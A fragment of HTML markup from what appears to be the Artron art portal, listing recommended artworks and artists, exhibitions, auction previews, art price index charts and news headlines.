            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FXTsBuT96Z4QEkzXkJktEN81ikbmPibAJQqhOOUsw.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
                    胥郛叠影</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/linguang/">
                    林光
                </a>
            </p>
        </div></li>
                <li >
        <a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2F3j9qhMe6TGsjupKoO7GnPjymcyHXwgLALtHBEu9I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
                    陶艺文具</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/wangyinxian/">
                    汪寅仙
                </a>
            </p>
        </div></li>
                                </ul>
            </div>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>展览推荐</b></span></h2>
        <div data-recommend-id="5b57ec864ce5c37cd92cd6ef" class="bg pd10 data_recommend">
            <ul class="picList fix z oh ex">
                <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img5.artimg.net/202007/JKWulBmFGAlh1BbLU81kXAuiO590f14kzWFGHOkf.jpg&w=206&h=206&c=1" width="206" height="206" alt="心不为形役"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html">心不为形役</a></h5>
            <p>地址：龙美术馆西岸馆</p>
            <p>时间：2020-07-18 - 2020-11-22</p>
        </div></li>
       <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202007/Sy7NR6hUNW4PLdXKwQoa4wCliKxMUERQ1l6P9Of4.jpg&w=206&h=206&c=1" width="206" height="206" alt="“妙合神形”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html">“妙合神形”</a></h5>
            <p>地址：中国国家博物馆</p>
            <p>时间：2020-07-15 - 2020-09-15</p>
        </div></li>
       <li >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202006/YoX6VJOsJSgemrFuvDO2vovayylR6K1lwmb2qe8Y.jpg&w=206&h=206&c=1" width="206" height="206" alt="“鲜虞风云”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html">“鲜虞风云”</a></h5>
            <p>地址：苏州博物馆</p>
            <p>时间：2020-06-12 - 2020-09-02</p>
        </div></li>
               </ul>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖预展</b></span></h2>
        <div class="fix z oh pd10 bg">
            <div class="yzList">
                <dl >
<dt><a href="https://auction.artron.net/AHYG-9040/PMH213819/" target="_blank">2022年春季艺术品拍卖会</a></dt>
<dd><a href="https://auction.artron.net/AHYG-9040/" target="_blank">安徽省艺观拍卖有限公司</a></dd>
<dd>预展时间：2030年12月31日</dd><dd>预展地点：安徽省芜湖市萧瀚美</dd>
</dl>
<dl >
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213818/" target="_blank">北京盈昌当代书画专场（十</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-30日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<dl  class="last">
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213817/" target="_blank">北京盈昌当代书画专场拍卖</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-27日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<!--(188)--><!-- ID:188 Created by acura@ on 2022-03-22 01:00:28-->            </div>
        </div>
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>官网推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://artist.artron.net/class.php" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b57e2c94ce5c37cdd2aad7e" class="tabsCon data_recommend" style="display:block;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://yangermin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Fbfd0da7c0f44cf82711143ada7650b0e.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="杨佴旻"  width="124" height="124"/>
                <span>杨佴旻</span>
            </a>
        </li>
                <li >
            <a href="https://dengjingmin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ffdbfea92511af23e1deec312d02497f3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="邓敬民"  width="124" height="124"/>
                <span>邓敬民</span>
            </a>
        </li>
                <li >
            <a href="https://yf.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ff5b28ec1fbcae49944d91e63ef387da3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="岳峰"  width="124" height="124"/>
                <span>岳峰</span>
            </a>
        </li>
                <li >
            <a href="https://liuwenqian.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg11.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F43335f72a44b378b8a05eaa454a763dd.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="刘文倩"  width="124" height="124"/>
                <span>刘文倩</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://chenkezhi.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F87cdd1b466a38347bd4e459b1d20d78f.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="陈可之"  width="124" height="124"/>
                <span>陈可之</span>
            </a>
        </li>
                                </ul>
            </div>
            <div data-recommend-id="5b5820bd4ce5c37cdd2aad83" class="tabsCon data_recommend" style="display: none;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://ca.artron.net/wangjinzhong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fnr0nWjc0hCjIefo7eEPG5sHirVZ9RdNb0qTNMzhS.jpg&amp;w=124&amp;h=124&amp;f=1" alt="王金忠"  width="124" height="124"/>
                <span>王金忠</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/huangyanghong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fza6SI3mdnp0rkJViWVfMs6tQfEgvfk0W5bm6hcBu.jpg&amp;w=124&amp;h=124&amp;f=1" alt="黄杨洪"  width="124" height="124"/>
                <span>黄杨洪</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/wuzaofa" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FO5mucRAF887pih3CfnfpxFgdPzz6svQUEMlI90zD.jpg&amp;w=124&amp;h=124&amp;f=1" alt="吴灶发"  width="124" height="124"/>
                <span>吴灶发</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/yuanjiaqi" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FZqO9FxLZ2N4lfwVvmvYT0zOZ1RWOtbTq3qIIrrn8.jpg&amp;w=124&amp;h=124&amp;f=1" alt="袁嘉骐"  width="124" height="124"/>
                <span>袁嘉骐</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://ca.artron.net/zhuohuiyudiao" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FwHjkrcvJf6nLfSy9ykG0T5ezvCbjhuA31ij7jrPx.jpg&amp;w=124&amp;h=124&amp;f=1" alt="陈健"  width="124" height="124"/>
                <span>陈健</span>
            </a>
        </li>
                                </ul>
            </div>
        </div>

        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖指数</b></span></h2>
        <div class="fix z oh bg pd10">
            <div class="tabs indexList">
                <ul class="tabsTag oh f12 aucLabel">
          <li class="current"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank">国画400指数</a></li>
          <li><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank">油画100指数</a></li>
          </ul>
          <div class="tabsCon index f12" style="display:block;">
           <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓24%</span></strong><em>当前指数：<span class="fmE cc00 fb">5,717</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=10221&wd=260&gd=75&c=2" alt="国画400指数" /></a></div>
           </div>
           <div class="tabsCon index f12" style="display: none;">
            <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓45%</span>&nbsp;</strong><em>当前指数：<span class="fmE cc00 fb">7,080</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=25048&wd=260&gd=75&c=2" alt="油画100指数" /></a></div>
</div><!-- ID:166 Created by acura@ on 2022-03-22 01:01:39-->            </div>
            <div class="downPdf"><a href="http://amma.artron.net/report.php" target="_blank"><img
                            src="https://news.artron.net//underImgs/ceshi_pic24.jpg"/></a>
            </div>
        </div>

    </div>
    <div class="lay300 fr">
        <div class="search inSearch fix" id="minSearch">
            <form action="" onsubmit="javascript:formartsosubmit(); return false;">
                <div id="sForm" class=""><a onclick="javascript:formartsosubmit();" href="javascript:;" class="sbtn">搜索</a>
                    <div class="sRadius" style="">
                        <div class="class" style="visibility: visible;">
                            <div class="classVal"><b class="dropdown"></b><em id="sorts">资讯</em></div>
                            <ul class="classify lih">
                                <li>资讯</li>
                                <li>拍卖</li>
                                <li>艺术品</li>
                                <li>展览</li>
                                <li>艺术家</li>
                                <li>图书</li>
                                <li>专题</li>
                            </ul>
                        </div>
                        <input type="text" id="keyword" name="keyword" class="sInput sGray"></div>
                </div>
            </form>
        </div>
        <div class="adv300x250 allyesAdvWrap">
            <script type='text/javascript' src='//show.artron.net/g?english=xfopq1151'  charset='utf-8'></script>
            <style>
            .adv300x250 a{margin-bottom: 20px;display: block;}
            .adv300x250 a:after{bottom:25px;}
            </style>
        </div>
        <h2 class="bdtit  z artAdvBox"><span class="titName"><b>每日最新</b></span>
             <div class="artAdvRightFix"><a href="http://write.artron.net/login/yshIndex" target="_blank"><img src="/resource/imgs/artAdv.png"></a>
                <a href="javascript:;" class="closeAdv"></a>
            </div>
        </h2>
         <ul class="comp_list24 comp_list_ellipsis bg">
                <li>[<a href="http://news.artron.net" target="_blank">新闻</a>]&nbsp;<a href="https://news.artron.net/20260122/n1147775.html" target="_blank">中央美院副院长于洋教授主持的国家重大项目正式启动</a></li><li>[<a href="http://news.artron.net" target="_blank">拍卖</a>]&nbsp;<a href="https://news.artron.net/20260122/n1147767.html" target="_blank">2025年古画收藏“硬通货”：明代“神品”天花板——沈周</a></li><li>[<a href="http://gallery.artron.net" target="_blank">画廊</a>]&nbsp;<a href="https://news.artron.net/20251225/n1147163.html" target="_blank">左正尧洛杉矶个展“ 隐匿的回声”正在展出</a></li><li>[<a href="http://exhibit.artron.net" target="_blank">展览</a>]&nbsp;<a href="https://news.artron.net/20260122/n1147774.html" target="_blank">雅昌现场｜“不宗凡马”，韩美林首个以马为主题的艺术展在哈尔滨博物馆开幕</a></li><li>[<a href="http://news.artron.net/morenews/list731/" target="_blank">观点</a>]&nbsp;<a href="https://news.artron.net/20260120/n1147709.html" target="_blank">文心铸史 风骨长存 缅怀美术史论大家郎绍君先生</a></li>            </ul>


     
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>每周热点</b></span></h2>
        <ol class="ol40 lih hotList bg">
             <li  class="fbold" >
<em>1</em>
<a  href="https://auction.artron.net/20220315/n1107888.html"  target="_blank">艺术品消费“吃快餐”，远离了傲慢还</a>
</li>
 <li  >
<em>2</em>
<a  href="https://news.artron.net/20220315/n1107879.html"  target="_blank">守护诚信 致力传承，雅昌鉴证备案以领</a>
</li>
 <li  >
<em>3</em>
<a  href="https://auction.artron.net/20220316/n1092887.html"  target="_blank">央视3·15曝光疯狂的翡翠直播间：古玩</a>
</li>
 <li  >
<em>4</em>
<a  href="https://auction.artron.net/20220318/n1107961.html"  target="_blank">张大千剧迹《仿王希孟千里江山图》睽</a>
</li>
 <li  >
<em>5</em>
<a  href="https://artist.artron.net/20221228/n1106064.html"  target="_blank">“写实主义与超现实主义的对话--孙家</a>
</li>
 <li  >
<em>6</em>
<a  href="https://auction.artron.net/20220318/n1107969.html"  target="_blank">佳士得纽约亚洲艺术周 | 重要大理国铜</a>
</li>
 <li  >
<em>7</em>
<a  href="https://auction.artron.net/20220317/n1107934.html"  target="_blank">Poly-Online丨“春意”上线——中国</a>
</li>
 <li  >
<em>8</em>
<a  href="https://news.artron.net/20220317/n1107935.html"  target="_blank">XR技术与艺术创作融合的元宇宙虚拟</a>
</li>
 <li  >
<em>9</em>
<a  href="https://news.artron.net/20220319/n1107987.html"  target="_blank">专稿 | 是什么成就了加埃塔诺·佩谢 </a>
</li>
 <li  >
<em>10</em>
<a  href="https://news.artron.net/20220315/n1107896.html"  target="_blank">艺术号·专栏 ｜ 陈履生：画中的少数</a>
</li>
<!--(189)--><!-- ID:189 Created by acura@ on 2022-03-22 01:00:29-->        </ol>
        <!--
     <h2 class="bdtit z mt30 nodot"><span class="titName"><b>推荐作品</b></span></h2>
        <ul class="picList120">
             
 <li ><a target="_blank" href=" http://gallery.artron.net/works/929_w4643.html"><img width="145" height="110" alt="石晶作品" src="https://img4.artron.net/news/201304/2013042710595727335.gif"><span class="picTxt"><b class="shade"></b><strong>石晶作品</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/670_w20261.html "><img width="145" height="110" alt="11pm12Apr2011MilanItaly" src="https://img2.artron.net/news/201304/2013042711004915939.gif"><span class="picTxt"><b class="shade"></b><strong>11pm12Apr2011Milan</strong></span></a></li>
<li ><a target="_blank" href="http://gallery.artron.net/works/860_w11447.html"><img width="145" height="110" alt="阿修罗 栗子" src="https://img2.artron.net/news/201304/2013042711021276439.gif"><span class="picTxt"><b class="shade"></b><strong>阿修罗 栗子</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/844_w28279.html"><img width="145" height="110" alt="迷漫的指印" src="https://img5.artron.net/news/201304/2013042711024621895.gif"><span class="picTxt"><b class="shade"></b><strong>迷漫的指印</strong></span></a></li>
      </ul>
      -->
        <h2 class="bdtit z mt30"><span class="titName"><b>排行榜</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="https://news.artron.net/" target="_blank">新闻</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://exhibit.artron.net" target="_blank">展览</a></li>
            </ul>
            <div class="tabsCon top10" style="display:block;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="https://news.artron.net/20220226/n1107366.html">陈履生：女性在中国绘画史中的表现与发展</a></li>
<li><em style="">2</em><a target="_blank" href="https://news.artron.net/20220226/n1107367.html">雅昌月度展览推荐｜阳春三月，一起去博物</a></li>
<li><em style="">3</em><a target="_blank" href="https://news.artron.net/20220227/n1107368.html">雅昌快讯 | “马蒂斯中国大展或将取消</a></li>
<li><em style="">4</em><a target="_blank" href="https://news.artron.net/20220227/n1107375.html">现场 | 2022范炳南师生展第六回：</a></li>
<li><em style="">5</em><a target="_blank" href="https://news.artron.net/20220227/n1107376.html">陈履生：革命历史绘画中的巾帼（2）</a></li>
<li><em style="">6</em><a target="_blank" href="https://news.artron.net/20220306/n1107566.html">雅昌专稿｜奈良美智：保持纯粹和内省</a></li>
<li><em style="">7</em><a target="_blank" href="https://news.artron.net/20220307/n1107577.html">著名雕塑家刘艺杰作品《飞龙在天》在西安</a></li>
<li><em style="">8</em><a target="_blank" href="https://news.artron.net/20220309/n1107737.html">“50 绝美—御宋”五大名窑珍品展展期</a></li>
<li><em style="">9</em><a target="_blank" href="https://news.artron.net/20220315/n1107879.html">守护诚信 致力传承，雅昌鉴证备案以领先</a></li>

<!--(55)--><!-- ID:55 Created by acura@ on 2022-03-22 01:01:28-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://auction.artron.net/20220223/n1107297.html">E-BIDDING 第36期丨纸上梦戏</a></li>
<li><em style="">2</em><a target="_blank" href="http://auction.artron.net/20220223/n1107298.html">北京保利拍卖丨春光好——中国书画部三城</a></li>
<li><em style="">3</em><a target="_blank" href="http://auction.artron.net/20220224/n1107310.html">北京保利拍卖丨沉雄远淡，岂识寻常——明</a></li>
<li><em style="">4</em><a target="_blank" href="http://auction.artron.net/20220228/n1107387.html">保利拍卖 • 精品回顾丨中国古董珍玩：</a></li>
<li><em style="">5</em><a target="_blank" href="http://auction.artron.net/20220301/n1107423.html">北京保利拍卖丨桃红又是一年春</a></li>
<li><em style="">6</em><a target="_blank" href="http://auction.artron.net/20220302/n1107479.html">北京保利拍卖2022春拍公开征集新增福</a></li>
<li><em style="">7</em><a target="_blank" href="http://auction.artron.net/20220303/n1107494.html">雅昌快讯 | 创纪录，马格利特《光之帝</a></li>
<li><em style="">8</em><a target="_blank" href="http://auction.artron.net/20220310/n1107742.html">嘉德四季第60期拍卖会即将启幕丨收获春</a></li>
<li><em style="">9</em><a target="_blank" href="http://auction.artron.net/20220311/n1107785.html">Poly-Online丨现当代艺术部第</a></li>
<li><em style="">10</em><a target="_blank" href="http://auction.artron.net/20220315/n1107888.html">艺术品消费“吃快餐”，远离了傲慢还是加</a></li>
<!--(56)--><!-- ID:56 Created by acura@ on 2022-03-22 14:00:26-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://gallery.artron.net/20210526/n1095974.html">快讯 | ART021进军深圳 首届D</a></li>
<li><em style="">2</em><a target="_blank" href="http://gallery.artron.net/20210527/n1096082.html">【全景巴塞尔】2021香港巴塞尔总结：</a></li>
<li><em style="">3</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096362.html">预告 | 2021JINGART艺览北</a></li>
<li><em style="">4</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096477.html">雅昌指数 | 月度(2021年5月)画</a></li>
<li><em style="">5</em><a target="_blank" href="http://gallery.artron.net/20210706/n1097915.html">雅昌指数 | 月度(2021年6月)画</a></li>
<li><em style="">6</em><a target="_blank" href="http://gallery.artron.net/20210806/n1099422.html">雅昌指数 | 月度(2021年7月)画</a></li>
<li><em style="">7</em><a target="_blank" href="http://gallery.artron.net/20210807/n1099470.html">现场｜夏日清流 多视角的展开拉丁美洲艺</a></li>
<li><em style="">8</em><a target="_blank" href="http://gallery.artron.net/20210930/n1101914.html">战报+图集 | 第一届DnA SHEN</a></li>
<li><em style="">9</em><a target="_blank" href="http://gallery.artron.net/20211006/n1101986.html">雅昌指数 | 月度(2021年9月)画</a></li>
<li><em style="">10</em><a target="_blank" href="http://gallery.artron.net/20220110/n1106146.html">雅昌指数 | 月度(2021年12月)</a></li>
<!--(58)--><!-- ID:58 Created by acura@ on 2022-03-22 01:00:19-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://exhibit.artron.net/20210714/n1098383.html">杨卫：面朝大海，春暖花开 ——关于《回</a></li>
<li><em style="">2</em><a target="_blank" href="http://exhibit.artron.net/20210803/n1099283.html">展览预告 | 艺满华兴—丹青颂百年馆藏</a></li>
<li><em style="">3</em><a target="_blank" href="http://exhibit.artron.net/20210813/n1099723.html">城市时代——综合艺术展将于亦创艺艺术空</a></li>
<li><em style="">4</em><a target="_blank" href="http://exhibit.artron.net/20210924/n1101487.html">北丘当代美术馆年度特展“天才之外：毕加</a></li>
<li><em style="">5</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101721.html">展览预告 | 移步换境 安泰·红窑里1</a></li>
<li><em style="">6</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101732.html">“长城内外皆故乡——内蒙古文物菁华展”</a></li>
<li><em style="">7</em><a target="_blank" href="http://exhibit.artron.net/20211105/n1103539.html">第二届“见字如面——当代艺术邀请展”在</a></li>
<li><em style="">8</em><a target="_blank" href="http://exhibit.artron.net/20211115/n1103970.html">2021“不瓶凡”再生材料设计奖开放征</a></li>
<li><em style="">9</em><a target="_blank" href="http://exhibit.artron.net/20211208/n1104982.html">“穗庐有信：“文人信札展”将在穗庐艺术</a></li>
<li><em style="">10</em><a target="_blank" href="http://exhibit.artron.net/20211216/n1105335.html">ROCKBUND 艺术影像展｜ “回望</a></li>
<!--(57)--><!-- ID:57 Created by acura@ on 2022-03-22 15:00:25-->                </ol>
            </div>

        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>论坛/博客热点</b></span></h2>
        <ul data-recommend-id="5b56ce8e4ce5c37cdd2aad7b" class="comp_list24 bg hotList data_recommend">
            <!--开始位置-->
            
 <li><a href="https://bbs.artron.net/thread-4359558-1-1.html" target="_blank">展台上的瓷塑 千军万马战犹酣</a></li> <li><a href="https://bbs.artron.net/thread-4364776-1-1.html" target="_blank">以藏养藏做再好 终究不如实力雄厚的真玩家？</a></li> <li><a href="https://bbs.artron.net/thread-4364990-1-1.html" target="_blank">古人烧瓷有讲究 入窑前以煤油遮面以防被偷窥</a></li> <li><a href="https://blog.artron.net/space-796394-do-blog-id-1410444.html" target="_blank">吴伟平：艺术创作，开启了一场没有陪伴的旅</a></li> <li><a href="https://blog.artron.net/space-800967-do-blog-id-1408529.html" target="_blank">杜洪毅：艺术圈里的文字游戏 当代艺术看不懂</a></li>         </ul>
        <h2 class="bdtit z nodot mt30"><span class="titName"><b>推荐视频</b></span></h2>
        <div data-recommend-id="5b56da424ce5c37cdb266825" class="data_recommend">
            <ul  class="videoList fix z oh ">
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304280" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artron.net%2Fnews%2F201812%2F2018122011575448821.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="中国新水墨作品展"/>
                <b></b>
                <span>中国新水墨作品展</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304242" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artron.net%2Fnews%2F201812%2F2018122011565046609.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="郭宝君:内心感动"/>
                <b></b>
                <span>郭宝君:内心感动</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304187" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011552061896.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="“策展在中国”论坛"/>
                <b></b>
                <span>“策展在中国”论坛</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/303208" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011535419323.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="张晓刚的艺术“舞台”"/>
                <b></b>
                <span>张晓刚的艺术“舞台”</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/302233" target="_blank">
